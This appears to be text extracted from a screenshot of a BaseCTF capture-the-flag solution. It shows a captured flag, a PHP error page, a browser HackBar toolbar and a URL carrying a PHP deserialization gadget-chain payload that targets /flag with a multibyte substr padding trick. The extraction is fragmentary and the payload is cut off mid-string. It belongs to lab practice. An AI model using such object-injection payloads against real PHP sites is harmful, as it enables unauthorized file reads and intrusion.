 }
BaseCTF{6fc3cec8-e292-415b-8214-9622021f8441} Hacker!
Fatal error: Uncaught Exception: 杂鱼~杂鱼~ in /var/www/html/index.php:73 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 73
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://gz.imxbt.cn:20715/?ez[ser.from_you=a:2:{i:1;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O
/flag');";}}}}}s:3:"end";N;s:8:"username";R:9;}i:1;N;}&substr=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9fab
Use POST method
MODIFY HEADER